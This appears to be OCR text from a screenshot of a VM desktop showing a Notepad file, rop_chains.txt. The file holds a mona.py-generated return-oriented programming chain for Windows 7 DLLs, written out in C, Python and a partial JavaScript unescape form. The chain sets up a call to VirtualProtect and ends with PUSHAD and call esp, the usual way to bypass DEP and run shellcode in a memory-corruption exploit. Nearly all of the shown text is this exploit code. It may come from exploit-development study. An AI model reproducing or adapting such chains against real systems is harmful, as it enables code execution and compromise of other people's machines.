 rop_chains.txt - No
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7
File Edit Format View Help
return sizeof(rop_gadgets);
}
// use the 'rop_chain' variable after this call, it's just an unsigned int[]
CREATE_ROP_CHAIN(rop_chain, );
// alternatively just allocate a large enough buffer and get the rop chain, i.e.:
// unsigned int rop_chain[256];
// int rop_chain_length = create_rop_chain(rop_chain, );
*** [ Python ] ***
def create_rop_chain():
# rop chain generated with mona.py - www.corelan.be
rop_gadgets = [
0x77089f98,  # POP ECX # RETN [SHLWAPI.dll]
0x5f49a2c0,  # ptr to &VirtualProtect() [IAT SLMFC.DLL]
0x7766fd52,  # MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
0x76ce568c,  # POP EBP # RETN [msvcrt.dll]
0x713ffb51,  # & call esp [MSVCP60.dll]
0x74f759a6,  # POP EAX # RETN [DNSAPI.dll]
0xfffffdff,  # Value to negate, will become 0x00000201
0x76dc16a5,  # NEG EAX # RETN [IMAGEHLP.dll]
0x768327c9,  # XCHG EAX,EBX # RETN [ole32.dll]
0x76e0f76c,  # POP EAX # RETN [CLBCatQ.DLL]
0xffffffc0,  # Value to negate, will become 0x00000040
0x5f465969,  # NEG EAX # RETN [SLMFC.DLL]
0x76d3d586,  # XCHG EAX,EDX # RETN [comdlg32.dll]
0x74e81303,  # POP ECX # RETN [rsaenh.dll]
0x76da77db,  # &Writable location [LPK.dll]
0x5f43e885,  # POP EDI # RETN [SLMFC.DLL]
0x770b6a92,  # RETN (ROP NOP) [SHLWAPI.dll]
0x76e104e0,  # POP EAX # RETN [CLBCatQ.DLL]
0x90909090,  # nop
0x7592b1eb,  # PUSHAD # RETN [KERNELBASE.dll]
]
return ''.join(struct.pack('<I', _) for _ in rop_gadgets)
rop_chain = create_rop_chain()
*** [ JavaScript ] ***
//rop chain generated with mona.py - www.corelan.be
rop_gadgets = unescape(
"%u9f98%u7708" + // 0x77089f98 : ,# POP ECX # RETN [SHLWAPI.dll]
"%ua2c0%u5f49" + // 0x5f49a2c0 : ,# ptr to &VirtualProtect() [IAT SLMFC.DLL]
"%ufd52%u7766" + // 0x7766fd52 : ,# MOV ESI,DWORD PTR DS:[ECX] # ADD DH,DH # RETN [MSCTF.dll]
"%u568c%u76ce" + // 0x76ce568c : ,# POP EBP # RETN [msvcrt.dll]
"%ufb51%u713f" + // 0x713ffb51 : ,# & call esp [MSVCP60.dll]
"%u59a6%u74f7" + // 0x74f759a6 : ,# POP EAX # RETN [DNSAPI.dll]
"%ufdff%uffff" + // 0xfffffdff : ,# Value to negate, will become 0x00000201
"%u16a5%u76dc" + // 0x76dc16a5 : ,# NEG EAX # RETN [IMAGEHLP.dll]
"%u27c9%u7683" + // 0x768327c9 : ,# XCHG EAX,EBX # RETN [ole32.dll]
"%uf76c%u76e0" + // 0x76e0f76c : ,# POP EAX # RETN [CLBCatQ.DLL]
11:47 PM
8/1/2017